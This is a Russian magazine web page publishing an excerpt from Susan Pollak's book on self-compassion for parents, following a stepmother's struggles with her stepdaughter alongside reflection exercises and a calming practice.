        <div class="entry-header__info"><a href="https://knife.media/tag/knigi/">книги</a><div class="meta"><a class="meta__item" href="https://knife.media/author/masha/" rel="author">Маша Глушкова</a></div><div class="meta"><span class="meta__item"><time datetime="2021-07-20T13:53:09+03:00">20 июля 2021</time></span></div></div><h1 class="entry-header__title">&laquo;Ты&nbsp;меня в&nbsp;гроб вгонишь!&raquo; <em>Практика самосострадания, которая поможет родителям избежать выгорания</em></h1><div class="entry-header__lead"><p>В издательстве «Манн, Иванов и Фербер» вышло первое <a href="https://www.mann-ivanov-ferber.ru/books/samosostradanie-dlya-roditelej/" target="_blank" rel="noopener">пособие для родителей</a> по самосостраданию. Его автор, доктор педагогических наук и психолог Сьюзен Поллак, собрала под одной обложкой множество примеров, личный опыт и эффективные упражнения, которые позволят облегчить родительскую ношу благодаря осознанности и сочувствию к себе. Публикуем фрагмент, из которого вы узнаете, как перестать корить себя за негативные эмоции по отношению к потомству и научиться избегать тех типов поведения, которые усложняют родительство.</p>
</div><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fself-care-for-parents%2F&#038;title=%C2%AB%D0%A2%D1%8B%C2%A0%D0%BC%D0%B5%D0%BD%D1%8F%20%D0%B2%C2%A0%D0%B3%D1%80%D0%BE%D0%B1%20%D0%B2%D0%B3%D0%BE%D0%BD%D0%B8%D1%88%D1%8C%21%C2%BB%20%D0%9F%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D0%BA%D0%B0%20%D1%81%D0%B0%D0%BC%D0%BE%D1%81%D0%BE%D1%81%D1%82%D1%80%D0%B0%D0%B4%D0%B0%D0%BD%D0%B8%D1%8F%2C%20%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D0%B0%D1%8F%20%D0%BF%D0%BE%D0%BC%D0%BE%D0%B6%D0%B5%D1%82%20%D1%80%D0%BE%D0%B4%D0%B8%D1%82%D0%B5%D0%BB%D1%8F%D0%BC%20%D0%B8%D0%B7%D0%B1%D0%B5%D0%B6%D0%B0%D1%82%D1%8C%20%D0%B2%D1%8B%D0%B3%D0%BE%D1%80%D0%B0%D0%BD%D0%B8%D1%8F" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fself-care-for-parents%2F&#038;text=%C2%AB%D0%A2%D1%8B%C2%A0%D0%BC%D0%B5%D0%BD%D1%8F%20%D0%B2%C2%A0%D0%B3%D1%80%D0%BE%D0%B1%20%D0%B2%D0%B3%D0%BE%D0%BD%D0%B8%D1%88%D1%8C%21%C2%BB%20%D0%9F%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D0%BA%D0%B0%20%D1%81%D0%B0%D0%BC%D0%BE%D1%81%D0%BE%D1%81%D1%82%D1%80%D0%B0%D0%B4%D0%B0%D0%BD%D0%B8%D1%8F%2C%20%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D0%B0%D1%8F%20%D0%BF%D0%BE%D0%BC%D0%BE%D0%B6%D0%B5%D1%82%20%D1%80%D0%BE%D0%B4%D0%B8%D1%82%D0%B5%D0%BB%D1%8F%D0%BC%20%D0%B8%D0%B7%D0%B1%D0%B5%D0%B6%D0%B0%D1%82%D1%8C%20%D0%B2%D1%8B%D0%B3%D0%BE%D1%80%D0%B0%D0%BD%D0%B8%D1%8F" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <h2><strong>Безупречных родителей не существует</strong></h2>
<p>Не переживайте, вы не одиноки. Идеальных родителей нет, все ошибаются. (Я тоже, можете спросить моих детей.) Мы никого не судим. И никому не расскажем ваши секреты. Эта глава призвана помочь по-новому взглянуть на собственные недостатки и реагировать на них с добротой (вместо ненависти к себе, алкоголя, мороженого — ну, вы меня понимаете&#8230;).</p>
<p>Я говорю не о потакании своим слабостям и не об отказе от всех ограничений. Научиться самосостраданию не значит снять с себя ответственность. Это значит признать, что безупречных родителей не бывает.</p>
<p>Не нужно зацикливаться на ошибках, прокручивать их в голове снова и снова или тонуть в черной дыре стыда и сожалений. Если ругать себя, это никому не поможет.</p>
<p>Мучения Крисси с падчерицей — наглядный пример самосострадания в действии.</p>
<figure class="figure figure--outer"><img fetchpriority="high" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2021/07/book_magazine_mockup_free_by_viscondesign-3-1024x728.jpg" alt="" width="1024" height="728" /></figure>
<h2><strong>Истерика</strong></h2>
<p>Крисси, у которой был четырехлетний сын от первого брака, вышла замуж за Джеймса, вдовца с семилетней дочерью, и казалось, все складывается хорошо. Но, как выяснилось, не для его дочки Дженни, для которой новый брак отца стал неожиданностью. Во время медового месяца девочку оставили с бабушкой и дедушкой, что сильно ее разозлило, она восприняла это как личное оскорбление. «Ты уезжаешь с ней?» — возмутилась она.</p>
<h4><strong>Когда взрослые вернулись, Дженни пользовалась любой возможностью, чтобы показать Крисси, какой ужасной стала ее жизнь с новой мамой. Она вела себя грубо и дерзко. Каждый день превращался в борьбу. Когда Крисси просила убрать игрушки, девочка пропускала это мимо ушей или оспаривала ее авторитет. Все, что делала мачеха, вызывало у нее критику. Женщина теряла терпение и уверенность.</strong></h4>
<p>«Друзья советуют не переживать, это просто сложный этап, — говорит Крисси, — и она образумится. Но я не знаю, сколько еще смогу терпеть. Прошлые выходные превратились в настоящий кошмар. Джеймс уехал в командировку, и мы остались одни. Я так старалась придумать что-то веселое, интересное. Мы посмотрели кино, которое хотели дети, ели любимые спагетти Дженни, потом она пригласила подругу на ночевку. Но когда на следующее утро та ушла, дочь мужа устроила истерику.</p>
<p>Девочки почти не спали, и Дженни не отдохнула. Она стала цепляться к Стивену, дразнить его, обзывать, потом спрятала его любимые фигурки супергероев. Последней каплей стало то, что она разрушила башню лего, которую сын строил весь день. Стивен разревелся. Да и я была уже на грани. Но вспомнила совет из книги для приемных родителей и сказала: «Дженни, это недопустимо. Все, я беру тайм-аут. На семь минут», по минуте на каждый год жизни ребенка, как предлагают эксперты.</p>
<p>Сначала она молча стояла с дерзким выражением. Когда я включила кухонный таймер, она поняла, что я настроена серьезно, и ушла к себе в комнату, но перед этим уколола меня в самое сердце, выкрикнув: «Я ненавижу тебя! Ты мне не мама. И никогда ей не будешь. Лучше бы ты умерла».</p>
<h2><strong>У всех бывают негативные эмоции</strong></h2>
<p>Крисси рассказала эту историю в моем офисе. Она держала целую коробку салфеток, рыдала и говорила, как сильно мечтала о дочери и с какой надеждой смотрела на жизнь в этой новой, смешанной семье.</p>
<p>В ответ я поделилась с ней тем, что услышала от своего наставника после рождения моего первого ребенка:</p>
<figure class="figure figure--quote">
<blockquote><p>«Никто больше тебе этого не скажет. Слушай и запоминай. Сейчас это благословение, и на тебя еще не обрушились последствия чудовищного недосыпа. Все кажется таким белым и пушистым, не жизнь, а сказка под милый лепет малыша. Но в какой-то момент, запомни мои слова, ты возненавидишь своего ребенка. Я тебе это обещаю».</p></blockquote>
</figure>
<p>Я была в ужасе. Со мной этого никогда не случится. Никогда. Как он смеет такое говорить! Но он не закончил: «И когда этот день придет — может, через много лет, — вспомни: ты всего лишь человек, это происходит со всеми».</p>
<p>Крисси перестала плакать, а я продолжила объяснять:</p>
<p>— В тот момент это напоминало сцену из сказки, где добрые феи одарили новорожденную чудесными подарками, а злая фея наградила проклятием. Но жизнь показала, что это самый полезный совет, какой я когда-либо слышала. Он помог мне приготовиться к негативным чувствам и не стыдиться их. Кстати, о сказках, — добавила я.</p>
<p>— Недавно прочитала, что в изначальных версиях, еще не адаптированных для детей, вовсе не мачехи пытались убить своих падчериц. Родные, биологические матери хотели избавиться от своих детей. Образ злой мачехи стал литературным воплощением всех тех аспектов материнства, которые нам не хочется признавать, — гнев, агрессия, жестокость, ненависть. Проще обвинить в этом кого-то, чем признать сложность материнских чувств к ребенку и чувств ребенка к матери.</p>
<h4><strong>Можно сказать, что наставник дал мне законное право испытывать негативные эмоции, не превращая их в действия, конечно, но и не добавляя к ним чувство стыда и не считая себя плохой, ущербной матерью.</strong></h4>
<p>Да, конечно, мы расстраиваемся. И теряем самообладание! Список негативных эмоций может быть бесконечным, и истерики случаются у всех. Самосострадание — это когда вы перестаете себя упрекать и начинаете все сначала. Помните: родительство — невозможная профессия.</p>
<h3><strong>Рефлексия «Когда вам пригодилась бы спасательная шлюпка?»</strong></h3>
<p>Быть родителем нелегко. У всех возникают негативные чувства по отношению к детям, случаются моменты, когда мы на грани нервного срыва и чувствуем себя совершенно неадекватными, теряем терпение и отнюдь не напоминаем мать Терезу. Вы не одиноки. Бывало так, что вы взрывались из-за мелочей?</p>
<ul>
<li>Случалось, что вы психовали, когда ребенок испачкал подгузник или пролил молоко на новый ковер?</li>
<li>Вы выходили из себя, когда по дороге на торжественное мероприятие дети проливали виноградный сок на свои красивые наряды?</li>
<li>Вы молча злились, когда ваш ребенок устраивал истерику и кидался едой в ресторане, или у бабушки, или в гостиной вашего друга (у которого в доме идеальная чистота и порядок), и все смотрели на вас с осуждением?</li>
<li>Впадали в бешенство, когда малыш отказывался одеваться?</li>
<li>Сердились, когда ваше чадо кусало или царапало брата, или сестру, или ребенка ваших друзей?</li>
<li>Вы были близки к помешательству, когда малыш орал двенадцать недель подряд из-за колик?</li>
<li>Вы чувствовали себя как в тюрьме, когда дети заболели ветрянкой на Рождество и пришлось отменить все планы, а вы так мечтали хоть немного отдохнуть?</li>
<li>Вы стыдились, когда ваш ребенок не отбил три мяча в бейсболе, как раз когда игра шла вничью, или не сумел забросить решающий мяч в кольцо и принести победу команде?</li>
<li>Вы думали, что у вас неправильный ребенок и вы живете неправильной жизнью?</li>
<li>Вы хотели отдать детей на усыновление и сбежать на какой-нибудь идиллический остров?</li>
</ul>
<p>Добавьте моменты, когда вы нуждались в спасательной шлюпке&#8230;</p>
<p>Крисси кивнула с пониманием, затем сказала:</p>
<p>— Думаю, самое сложное для меня как раз то, что я начинаю корить себя, критиковать. Если бы я была биологической мамой Дженни, я бы не кричала, была бы хорошей матерью. Я смогла бы любить ее. В тяжелые дни я чувствую себя каким-то чудовищем, у которого слишком маленькое сердце.</p>
<p>Я спросила Крисси, что ей нравится в Дженни.</p>
<p>— Дайте подумать, — ответила Крисси. — Она самостоятельная. Никому не позволяет помыкать собой. Она решительная, и она боец. Я ей очень сочувствую. Правда. Потерять маму в четыре года — это ужасно. К тому же ее мать болела несколько лет, перед тем как умерла. И Джеймсу было тяжело.</p>
<figure class="figure figure--remark">
<blockquote><p>Мы легко сопереживаем другим, но отказываем в этом себе.</p></blockquote>
</figure>
<figure class="figure figure--similar">
<h4>Читайте также</h4>
<p><a href="https://knife.media/selfsompassion/" target="_blank" rel="noopener">Самосоcтрадание: у<em>чимся сочувствовать себе без мелодраматизма</em></a></p>
<p><a href="https://knife.media/children-destroy-you/" target="_blank" rel="noopener">Рождение ребенка или личные границы? <em>Почему мы не хотим рожать детей и как невротизирует родителей психология</em></a></figure>
<h3><strong>Рефлексия «Когда вы проявляли доброту к людям?»</strong></h3>
<ul>
<li>Подумайте о тех ситуациях, когда вы сочувствовали другим детям или родителям, переживавшим непростой период.</li>
<li>Сделайте паузу: выберите одну ситуацию и запишите ее.</li>
<li>В чем она заключалась?</li>
<li>Как вы реагировали?</li>
<li>Что вы сказали?</li>
<li>Что сделали?</li>
<li>Как реагировал ваш собеседник?</li>
<li>Как бы вы оценили свои слова и действия?</li>
<li>Постарайтесь осмыслить этот опыт. Дайте себе пару минут, чтобы вспомнить его и заново пережить. Проанализируйте случившееся.</li>
</ul>
<h4><strong>Нередко мы слишком строго себя судим, забывая те случаи, когда проявляли доброту, поддержку и любовь по отношению к другим людям. Возможно, даже меняли чью-то жизнь.</strong></h4>
<p>Один из простых способов настроиться на осознанность — подумать обо всем хорошем, что случалось в жизни. По сути, это один из аспектов осознанности — воспоминание. Позвольте себе припомнить все добро, которое вы сделали, и насладиться этим. Найдите минутку и попробуйте прямо сейчас. Да. А затем еще минутку и еще.</p>
<h2><strong>Основные принципы сострадания</strong></h2>
<p>Крисси не одинока. Почти все мы чувствуем себя неадекватными родителями. Именно поэтому самосострадание так важно для мам и пап. Оно поможет изменить внутренний диалог, и вместо самобичевания и обвинений мы научимся принимать себя, жалеть и ценить. Мы увидим, что заслуживаем доброты и понимания не меньше, чем наши дети, друзья и любимые.</p>
<p>Самосострадание — здоровый способ сочувствовать себе в сложной ситуации. Если вы родитель, подобные моменты случаются постоянно.</p>
<p>Безусловно, нужна смелость, чтобы взглянуть на себя и признать собственные несовершенства, принять себя такими, какие мы есть, но это может преобразить нашу жизнь и жизнь нашей семьи.</p>
<p>Доктор Кристин Нефф, одна из мировых лидеров и новаторов-исследователей в области самосострадания, первой дала определение этой концепции и разработала параметры оценки. Курс MSC опирается на надежную эмпирическую базу.</p>
<p>Однако вскоре после того, как ее младшему сыну поставили диагноз «аутизм», ей пришлось подвергнуть свои исследования серьезной проверке. Шокированная диагнозом, она не стала сдерживать свои чувства — печаль, разочарование и другие эмоции, которые якобы не должна была чувствовать. Она не стала сопротивляться им и научилась утешать себя в трудную минуту.</p>
<h4><strong>После первого шока Кристин решила принять состояние своего сына и любить его несмотря ни на что. В результате она сделала открытие, которое пригодится всем родителям: если любишь себя, то любишь и ребенка. Это помогло ей найти в себе силы и возможности, чтобы стать замечательной матерью даже в самые непростые моменты.</strong></h4>
<p>Вы переживали сложные периоды? Или в тяжелой ситуации оказался ваш близкий друг? Член семьи? Почти все мы знаем людей, которым живется нелегко. Например, сосед, чей сын-подросток пристрастился к алкоголю или наркотикам. Или страдает психическим расстройством. Кто-то из ваших знакомых пережил утрату? Имеет инвалидность? Серьезные проблемы со здоровьем?</p>
<p>Кстати, трудности вызывают не только страшные жизненные испытания — повседневной рутины вполне достаточно, чтобы свести нас с ума (хотя это не клинический термин): гормональные смены настроения у подростков; эмоциональная чувствительность малышей, которые устраивают истерику, не получая желаемого; трагедии средней школы — например, если ребенку не досталась главная роль в пьесе; переживания старшей школы, если подросток не попал в спортивную команду, и так далее. С детьми всегда найдется то, что доведет до ручки.</p>
<p>К счастью, каждый может научиться самосостраданию, ведь мы знаем, что говорить другим и как вести себя с теми, кого мы любим и о ком заботимся. Научитесь сочувствовать себе точно так же, как вы сопереживаете другим.</p>
<p>Самосострадание состоит из трех основных компонентов.</p>
<ol>
<li>Доброта к себе без осуждения, а также мотивация помочь себе и подумать, в чем вы нуждаетесь.</li>
<li>Осознание того, что все мы несовершенны и ошибаемся. Признание человеческой природы поможет не чувствовать себя одиноким и в изоляции, а ощутить более глубокую связь с людьми, ведь другие родители проходят через схожие трудности.</li>
<li>Самосострадание опирается на осознанность. Мы учимся сосредоточенно воспринимать все, что происходит, вместо того чтобы отрицать или прятать голову в песок. Для этого нужны смелость и сила. Однако осознанность позволяет взглянуть на ситуацию со стороны, не зацикливаться на своей реакции и найти новый подход.</li>
</ol>
<p>Посмотрим, как Крисси научилась использовать самосострадание со своей падчерицей.</p>
<p>— Все мы кричим, — напомнила я Крисси. — У всех случаются истерики: и у детей, и у взрослых. Важно наполнить свое сердце добротой и исправить тот вред, который вы нанесли отношениям. Ситуация непростая, и сама собой она не решится. Хочу показать вам один прием, который поможет в сложную минуту. Я называю его «Спасательный круг самосострадания для родителей». Он учит реагировать с добротой на трудные ситуации.</p>
<p>— Нет, извините. Звучит как-то глупо и эгоистично. Мне нужно стать жестче. Проявить твердость, быть строгой, непреклонной мачехой. И ни капли снисхождения к плохому поведению.</p>
<figure class="figure figure--similar">
<h4>Может быть интересно</h4>
<p><a href="https://knife.media/antichild-arguments/" target="_blank" rel="noopener">Почему мы боимся заводить детей <em>и что с этим делать</em></a></p>
<p><a href="https://knife.media/bad-parents/" target="_blank" rel="noopener">Детство с неидеальными родителями: <em>6 типов семейных отношений, которые нас травмируют</em></a></figure>
<p>— Подождите. Люди часто неверно понимают эту концепцию. Самосострадание — это не слабохарактерность, не оправдания и не полная свобода действий. Это умение относиться к себе по-доброму в сложной ситуации.</p>
<p>Крисси закатила глаза:</p>
<p>— Ну да, как будто у меня есть на это время. Я несу ответственность за троих.</p>
<p>— Хорошо, давайте попробуем взглянуть на это иначе. Что вы сделаете, если обожжете руку, пока готовите спагетти для Дженни?</p>
<p>— Выругаюсь как следует, потом приложу лед, намажу лекарством и забинтую.</p>
<p>— Вот именно. Мы знаем, как позаботиться об организме, но нам сложно заботиться о себе, когда мы обжигаемся психологически.</p>
<p>— Да, вы правы. Я попробую, но не собираюсь становиться другим человеком, если что. Вы же не ждете, чтобы я сказала Дженни: «Бедная, несчастная крошка. Жизнь так жестока к тебе. Съешь шоколадный тортик и мороженое на завтрак! Давай я куплю тебе еще одну игрушку! Можешь прогулять сегодня школу и смотреть телевизор весь день».</p>
<p>— Сострадание — это не потворство и беспринципность. У вас должны быть ограничения, правила относительно ненадлежащего поведения. Детям нужна дисциплина. Сделаем это вместе, — сказала я. — Нам нужно всего несколько минут. Положите руку на сердце. Это утешит и успокоит вас.</p>
<h3><strong>Практика «Спасательный круг самосострадания для родителей»</strong></h3>
<ul>
<li>Вы страдаете. Вам очень, очень тяжело.</li>
<li>Осознайте свои чувства. Они абсолютно обоснованны.</li>
<li>В жизни родителей масса сложных моментов. Многие чувствуют то же, что и вы. Вы не одиноки. Такова жизнь.</li>
<li>Произнесите: «Я буду добра к себе. Я рядом».</li>
<li>Положите руку на сердце.</li>
</ul>
<figure class="figure figure--remark">
<blockquote><p>Все очень просто. Сделайте это упражнение в самый разгар ссоры. Когда кажется, что вы этого не вынесете. Чудес не обещаю, но это поможет. Научитесь отвечать осознанно, а не автоматически реагировать на поведение Дженни.</p></blockquote>
</figure>
<h3><strong>Рефлексия «Практическое применение самосострадания»</strong></h3>
<p>Опираясь на список из упражнения «Когда вам пригодилась бы спасательная шлюпка?», подумайте, в какие моменты кажется, что вы больше не вынесете. Именно тогда и поможет это упражнение.</p>
<p>У большинства людей даже сегодня найдется такой момент (или прямо сейчас) — ссора перед завтраком, инцидент по дороге в школу, соперничество между детьми, резкие слова за ужином.</p>
<ul>
<li>Подумайте, что сегодня было трудно.</li>
<li>В чем вы сейчас нуждаетесь?</li>
<li>Вы чувствовали себя одиноким? Ненужным? Незаметным? В роли прислуги? Казалось, что вас не ценят?</li>
<li>Попробуйте использовать метод «Спасательный круг самосострадания для родителей».</li>
<li>Запишите свои впечатления. Каково это было? Как это — относиться к себе по-доброму? Что вы заметили?</li>
</ul>
<p>На следующей неделе Крисси пришла с отчетом:</p>
<p>— Самосострадание помогло. Но мне нужны другие слова. Так что я немного изменила это упражнение.</p>
<p>— Замечательно, вы адаптировали его под себя.</p>
<p>— Дженни пыталась спровоцировать меня на этой неделе, но я не потеряла самообладания и не ударилась в истерику. Думаю, вы правы. Она пытается привлечь внимание, добиться реакции, мутить воду. Она спрятала Бу-Бу, любимого медвежонка Стивена, с которым он спит. Сын разозлился. Джеймса, конечно же, не было дома, он застрял на работе. Дети начали ругаться, толкаться, мутузить друг друга, кусать, тянуть за волосы — в общем, настоящая катастрофа. Я их развела в разные углы. Еще один «тихий, спокойный» вечер, — сказала Крисси с усмешкой. — А потом произнесла: «ХВАТИТ. Сейчас же прекратите это. Идите в свои комнаты и успокойтесь».</p>
<p>Все разошлись по комнатам, и я поняла, что у меня сейчас снова начнется истерика, просто чувствую, как она нарастает. И тогда я сосредоточилась на своих мыслях. Я ненавижу ее, ненавижу себя, чувствую себя неадекватной, обвиняю себя и думаю, что развод — единственный способ покончить с этим. Я была в отчаянии и решила попробовать это упражнение со спасательным кругом. Но изменила слова, чтобы было реалистичнее. Я не стала ничего приукрашивать.</p>
<h4><strong>Сказала как есть: «Я сейчас умру. Быть родителем ужасно. Быть мачехой просто кошмар. И с каждым днем становится все хуже и хуже. Это просто невыносимо. Но я хочу пожалеть себя. И напомнить, что все наладится. Может, даже в этом веке». Я положила руку на сердце, как будто обняла себя. Было приятно. Я немного успокоилась.</strong></h4>
<p>А потом сказала: «Так, ребята, надо найти Бу-Бу. Давайте-ка вместе. Мы сыграем в детективов». Раздала им фонарики. «Отправляемся в спасательную экспедицию. Слышите, как Бу-Бу зовет на помощь? Вперед! Мы должны обнаружить его». Я вовлекла Дженни в игру, вместо того чтобы в очередной раз тупо ругаться. И знаете что? Бу-Бу оказался за унитазом. Гадость какая. Мы бы там ни за что не стали искать. Она нашла его сама, конечно же. Мы его помыли, почистили, и Стивен уснул с ним, хотя медвежонок был еще мокрый.</p>
<p>Когда я укладывала Дженни, поцеловала ее, и вместо того, чтобы представить, с каким удовольствием придушила бы эту девочку, напомнила себе, что мне в ней нравится: оценила ее чувство юмора, находчивость. Я сказала ей: «Иногда бывает трудно, дорогая, но мы справимся. Люблю тебя». Она улыбнулась, обняла свою плюшевую игрушку и уснула. Это упражнение помогло мне взять себя в руки, и, возможно, оно не даст мне слететь с катушек и бросить Джеймса в разгар очередной ссоры.</p>
<p>Не хочу, чтобы рухнул еще один брак. Одного раза было достаточно, — она покачала головой. — Папа Дженни необъективен по отношению к ней. Он испытывает вину из-за смерти Карен, первой жены. И не станет слушать ничего плохого о своей драгоценной дочке, только разозлится на меня, — она вздохнула. — Думаю, процесс будет долгий. И мне пригодится любая помощь.</p>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/knigi/" rel="tag">книги</a><a href="https://knife.media/tag/children/" rel="tag">дети</a><a href="https://knife.media/tag/psychology/" rel="tag">психология</a><a href="https://knife.media/tag/self-development/" rel="tag">саморазвитие</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fself-care-for-parents%2F&#038;title=%C2%AB%D0%A2%D1%8B%C2%A0%D0%BC%D0%B5%D0%BD%D1%8F%20%D0%B2%C2%A0%D0%B3%D1%80%D0%BE%D0%B1%20%D0%B2%D0%B3%D0%BE%D0%BD%D0%B8%D1%88%D1%8C%21%C2%BB%20%D0%9F%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D0%BA%D0%B0%20%D1%81%D0%B0%D0%BC%D0%BE%D1%81%D0%BE%D1%81%D1%82%D1%80%D0%B0%D0%B4%D0%B0%D0%BD%D0%B8%D1%8F%2C%20%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D0%B0%D1%8F%20%D0%BF%D0%BE%D0%BC%D0%BE%D0%B6%D0%B5%D1%82%20%D1%80%D0%BE%D0%B4%D0%B8%D1%82%D0%B5%D0%BB%D1%8F%D0%BC%20%D0%B8%D0%B7%D0%B1%D0%B5%D0%B6%D0%B0%D1%82%D1%8C%20%D0%B2%D1%8B%D0%B3%D0%BE%D1%80%D0%B0%D0%BD%D0%B8%D1%8F" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fself-care-for-parents%2F&#038;text=%C2%AB%D0%A2%D1%8B%C2%A0%D0%BC%D0%B5%D0%BD%D1%8F%20%D0%B2%C2%A0%D0%B3%D1%80%D0%BE%D0%B1%20%D0%B2%D0%B3%D0%BE%D0%BD%D0%B8%D1%88%D1%8C%21%C2%BB%20%D0%9F%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D0%BA%D0%B0%20%D1%81%D0%B0%D0%BC%D0%BE%D1%81%D0%BE%D1%81%D1%82%D1%80%D0%B0%D0%B4%D0%B0%D0%BD%D0%B8%D1%8F%2C%20%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D0%B0%D1%8F%20%D0%BF%D0%BE%D0%BC%D0%BE%D0%B6%D0%B5%D1%82%20%D1%80%D0%BE%D0%B4%D0%B8%D1%82%D0%B5%D0%BB%D1%8F%D0%BC%20%D0%B8%D0%B7%D0%B1%D0%B5%D0%B6%D0%B0%D1%82%D1%8C%20%D0%B2%D1%8B%D0%B3%D0%BE%D1%80%D0%B0%D0%BD%D0%B8%D1%8F" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/obezyany/">обезьяны</a></div><div class="meta"><span class="meta__item">16:05</span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-vyyasnili-chto-rimskie-polkovodczy-zavodili-obezyan-v-kachestve-domashnih-pitomczev/">Ученые выяснили, что римские полководцы заводили обезьян в качестве домашних питомцев</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/music/">музыка</a></div><div class="meta"><span class="meta__item">14:15</span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-za-polveka-populyarnye-pesni-stali-proshhe-i-depressivnee/">Исследование: за полвека популярные песни стали проще и депрессивнее</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/kollekczii/">коллекции</a></div><div class="meta"><span class="meta__item">12:10</span></div></div><a class="widget-recent__content-link" href="https://knife.media/sajt-dnya-onlajn-kollekcziya-poteryannyh-spiskov-pokupok/">Сайт дня: онлайн-коллекция потерянных списков покупок</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/kind/">добро</a></div><div class="meta"><span class="meta__item">11:00</span></div></div><a class="widget-recent__content-link" href="https://knife.media/hudozhniki-iz-ekaterinburga-pridumali-lai-fi-besplatnyj-ulichnyj-internet-razdavaemyj-sobakami/">Художники из Екатеринбурга придумали Lai-Fi — бесплатный уличный интернет, раздаваемый собаками</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/architecture/">архитектура</a></div><div class="meta"><span class="meta__item">14:25</span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-opisali-stroitelnye-tehnologii-drevnih-rimlyan/">Ученые описали строительные технологии древних римлян</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/relationship/">отношения</a></div><div class="meta"><span class="meta__item">12:05</span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-blagopoluchnyj-brak-snizhaet-risk-razvitiya-ozhireniya/">Исследование: благополучный брак снижает риск развития ожирения</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>



</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
